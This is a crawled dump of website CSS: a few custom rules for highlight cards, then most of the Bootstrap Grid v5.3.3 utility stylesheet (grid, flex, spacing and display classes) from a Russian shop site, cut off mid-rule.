  .hightlights-card-reqwires {
    top: 15px;
    right: 15px;
    left: 15px;
  }
}

.hightlights-card-published {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 6px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-published {
    gap: 4px;
  }
}

.hightlights-card-more {
  font-size: 15px;
  font-weight: 600;
  font-family: var(--font-family-alt);
}

@media screen and (max-width: 767.98px) {
  .hightlights-card-title {
    text-transform: uppercase;
  }
}

.page-col-right .hightlights {
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  width: calc(100% + var(--container-gutters) * 2);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266
body_size: 16806
content:
/*!
 * Bootstrap Grid v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width:576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}

@media (min-width:1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1320px;
  }
}

:root {
  --bs-breakpoint-xs: 0;
  --bs-breakpoint-sm: 576px;
  --bs-breakpoint-md: 768px;
  --bs-breakpoint-lg: 992px;
  --bs-breakpoint-xl: 1200px;
  --bs-breakpoint-xxl: 1400px;
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x));
}

.row>* {
  box-sizing: border-box;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2,
.col-3 {
  flex: 0 0 auto;
}

.col-2 {
  width: 16.66666667%;
}

.col-3 {
  width: 25%;
}

.col-4,
.col-5 {
  flex: 0 0 auto;
}

.col-4 {
  width: 33.33333333%;
}

.col-5 {
  width: 41.66666667%;
}

.col-6,
.col-7 {
  flex: 0 0 auto;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.33333333%;
}

.col-8,
.col-9 {
  flex: 0 0 auto;
}

.col-8 {
  width: 66.66666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width:576px) {
  .col-sm {
    flex: 1 0 0%;
  }

  .row-cols-sm-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-sm-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  .offset-sm-11 {
    margin-left: 91.66666667%;
  }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:768px) {
  .col-md {
    flex: 1 0 0%;
  }

  .row-cols-md-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-md-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333333%;
  }

  .offset-md-2 {
    margin-left: 16.66666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333333%;
  }

  .offset-md-5 {
    margin-left: 41.66666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333333%;
  }

  .offset-md-8 {
    margin-left: 66.66666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333333%;
  }

  .offset-md-11 {
    margin-left: 91.66666667%;
  }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:992px) {
  .col-lg {
    flex: 1 0 0%;
  }

  .row-cols-lg-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-lg-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  .offset-lg-11 {
    margin-left: 91.66666667%;
  }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1200px) {
  .col-xl {
    flex: 1 0 0%;
  }

  .row-cols-xl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xl-11 {
    margin-left: 91.66666667%;
  }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }

  .row-cols-xxl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xxl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xxl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xxl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xxl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xxl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xxl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.d-inline {
  display: inline!important;
}

.d-inline-block {
  display: inline-block!important;
}

.d-block {
  display: block!important;
}

.d-grid {
  display: grid!important;
}

.d-inline-grid {
  display: inline-grid!important;
}

.d-table {
  display: table!important;
}

.d-table-row {
  display: table-row!important;
}

.d-table-cell {
  display: table-cell!important;
}

.d-flex {
  display: flex!important;
}

.d-inline-flex {
  display: inline-flex!important;
}

.d-none {
  display: none!important;
}

.flex-fill {
  flex: 1 1 auto!important;
}

.flex-row {
  flex-direction: row!important;
}

.flex-column {
  flex-direction: column!important;
}

.flex-row-reverse {
  flex-direction: row-reverse!important;
}

.flex-column-reverse {
  flex-direction: column-reverse!important;
}

.flex-grow-0 {
  flex-grow: 0!important;
}

.flex-grow-1 {
  flex-grow: 1!important;
}

.flex-shrink-0 {
  flex-shrink: 0!important;
}

.flex-shrink-1 {
  flex-shrink: 1!important;
}

.flex-wrap {
  flex-wrap: wrap!important;
}

.flex-nowrap {
  flex-wrap: nowrap!important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important;
}

.justify-content-start {
  justify-content: flex-start!important;
}

.justify-content-end {
  justify-content: flex-end!important;
}

.justify-content-center {
  justify-content: center!important;
}

.justify-content-between {
  justify-content: space-between!important;
}

.justify-content-around {
  justify-content: space-around!important;
}

.justify-content-evenly {
  justify-content: space-evenly!important;
}

.align-items-start {
  align-items: flex-start!important;
}

.align-items-end {
  align-items: flex-end!important;
}

.align-items-center {
  align-items: center!important;
}

.align-items-baseline {
  align-items: baseline!important;
}

.align-items-stretch {
  align-items: stretch!important;
}

.align-content-start {
  align-content: flex-start!important;
}

.align-content-end {
  align-content: flex-end!important;
}

.align-content-center {
  align-content: center!important;
}

.align-content-between {
  align-content: space-between!important;
}

.align-content-around {
  align-content: space-around!important;
}

.align-content-stretch {
  align-content: stretch!important;
}

.align-self-auto {
  align-self: auto!important;
}

.align-self-start {
  align-self: flex-start!important;
}

.align-self-end {
  align-self: flex-end!important;
}

.align-self-center {
  align-self: center!important;
}

.align-self-baseline {
  align-self: baseline!important;
}

.align-self-stretch {
  align-self: stretch!important;
}

.order-first {
  order: -1!important;
}

.order-0 {
  order: 0!important;
}

.order-1 {
  order: 1!important;
}

.order-2 {
  order: 2!important;
}

.order-3 {
  order: 3!important;
}

.order-4 {
  order: 4!important;
}

.order-5 {
  order: 5!important;
}

.order-last {
  order: 6!important;
}

.m-0 {
  margin: 0!important;
}

.m-1 {
  margin: .25rem!important;
}

.m-2 {
  margin: .5rem!important;
}

.m-3 {
  margin: 1rem!important;
}

.m-4 {
  margin: 1.5rem!important;
}

.m-5 {
  margin: 3rem!important;
}

.m-auto {
  margin: auto!important;
}

.mx-0 {
  margin-right: 0!important;
  margin-left: 0!important;
}

.mx-1 {
  margin-right: .25rem!important;
  margin-left: .25rem!important;
}

.mx-2 {
  margin-right: .5rem!important;
  margin-left: .5rem!important;
}

.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important;
}

.mx-4 {
  margin-right: 1.5rem!important;
  margin-left: 1.5rem!important;
}

.mx-5 {
  margin-right: 3rem!important;
  margin-left: 3rem!important;
}

.mx-auto {
  margin-right: auto!important;
  margin-left: auto!important;
}

.my-0 {
  margin-top: 0!important;
  margin-bottom: 0!important;
}

.my-1 {
  margin-top: .25rem!important;
  margin-bottom: .25rem!important;
}

.my-2 {
  margin-top: .5rem!important;
  margin-bottom: .5rem!important;
}

.my-3 {
  margin-top: 1rem!important;
  margin-bottom: 1rem!important;
}

.my-4 {
  margin-top: 1.5rem!important;
  margin-bottom: 1.5rem!important;
}

.my-5 {
  margin-top: 3rem!important;
  margin-bottom: 3rem!important;
}

.my-auto {
  margin-top: auto!important;
  margin-bottom: auto!important;
}

.mt-0 {
  margin-top: 0!important;
}

.mt-1 {
  margin-top: .25rem!important;
}

.mt-2 {
  margin-top: .5rem!important;
}

.mt-3 {
  margin-top: 1rem!important;
}

.mt-4 {
  margin-top: 1.5rem!important;
}

.mt-5 {
  margin-top: 3rem!important;
}

.mt-auto {
  margin-top: auto!important;
}

.me-0 {
  margin-right: 0!important;
}

.me-1 {
  margin-right: .25rem!important;
}

.me-2 {
  margin-right: .5rem!important;
}

.me-3 {
  margin-right: 1rem!important;
}

.me-4 {
  margin-right: 1.5rem!important;
}

.me-5 {
  margin-right: 3rem!important;
}

.me-auto {
  margin-right: auto!important;
}

.mb-0 {
  margin-bottom: 0!important;
}

.mb-1 {
  margin-bottom: .25rem!important;
}

.mb-2 {
  margin-bottom: .5rem!important;
}

.mb-3 {
  margin-bottom: 1rem!important;
}

.mb-4 {
  margin-bottom: 1.5rem!important;
}

.mb-5 {
  margin-bottom: 3rem!important;
}

.mb-auto {
  margin-bottom: auto!important;
}

.ms-0 {
  margin-left: 0!important;
}

.ms-1 {
  margin-left: .25rem!important;
}

.ms-2 {
  margin-left: .5rem!important;
}

.ms-3 {
  margin-left: 1rem!important;
}

.ms-4 {
  margin-left: 1.5rem!important;
}

.ms-5 {
  margin-left: 3rem!important;
}

.ms-auto {
  margin-left: auto!important;
}

.p-0 {
  padding: 0!important;
}

.p-1 {
  padding: .25rem!important;
}

.p-2 {
  padding: .5rem!important;
}

.p-3 {
  padding: 1rem!important;
}

.p-4 {
  padding: 1.5rem!important;
}

.p-5 {
  padding: 3rem!important;
}

.px-0 {
  padding-right: 0!important;
  padding-left: 0!important;
}

.px-1 {
  padding-right: .25rem!important;
  padding-left: .25rem!important;
}

.px-2 {
  padding-right: .5rem!important;
  padding-left: .5rem!important;
}

.px-3 {
  padding-right: 1rem!important;
  padding-left: 1rem!important;
}

.px-4 {
  padding-right: 1.5rem!important;
  padding-left: 1.5rem!important;
}

.px-5 {
  padding-right: 3rem!important;
  padding-left: 3rem!important;
}

.py-0 {
  padding-top: 0!important;
  padding-bottom: 0!important;
}

.py-1 {
  padding-top: .25rem!important;
  padding-bottom: .25rem!important;
}

.py-2 {
  padding-top: .5rem!important;
  padding-bottom: .5rem!important;
}

.py-3 {
  padding-top: 1rem!important;
  padding-bottom: 1rem!important;
}

.py-4 {
  padding-top: 1.5rem!important;
  padding-bottom: 1.5rem!important;
}

.py-5 {
  padding-top: 3rem!important;
  padding-bottom: 3rem!important;
}

.pt-0 {
  padding-top: 0!important;
}

.pt-1 {
  padding-top: .25rem!important;
}

.pt-2 {
  padding-top: .5rem!important;
}

.pt-3 {
  padding-top: 1rem!important;
}

.pt-4 {
  padding-top: 1.5rem!important;
}

.pt-5 {
  padding-top: 3rem!important;
}

.pe-0 {
  padding-right: 0!important;
}

.pe-1 {
  padding-right: .25rem!important;
}

.pe-2 {
  padding-right: .5rem!important;
}

.pe-3 {
  padding-right: 1rem!important;
}

.pe-4 {
  padding-right: 1.5rem!important;
}

.pe-5 {
  padding-right: 3rem!important;
}

.pb-0 {
  padding-bottom: 0!important;
}

.pb-1 {
  padding-bottom: .25rem!important;
}

.pb-2 {
  padding-bottom: .5rem!important;
}

.pb-3 {
  padding-bottom: 1rem!important;
}

.pb-4 {
  padding-bottom: 1.5rem!important;
}

.pb-5 {
  padding-bottom: 3rem!important;
}

.ps-0 {
  padding-left: 0!important;
}

.ps-1 {
  padding-left: .25rem!important;
}

.ps-2 {
  padding-left: .5rem!important;
}

.ps-3 {
  padding-left: 1rem!important;
}

.ps-4 {
  padding-left: 1.5rem!important;
}

.ps-5 {
  padding-left: 3rem!important;
}

@media (min-width:576px) {
  .d-sm-inline {
    display: inline!important;
  }

  .d-sm-inline-block {
    display: inline-block!important;
  }

  .d-sm-block {
    display: block!important;
  }

  .d-sm-grid {
    display: grid!important;
  }

  .d-sm-inline-grid {
    display: inline-grid!important;
  }

  .d-sm-table {
    display: table!important;
  }

  .d-sm-table-row {
    display: table-row!important;
  }

  .d-sm-table-cell {
    display: table-cell!important;
  }

  .d-sm-flex {
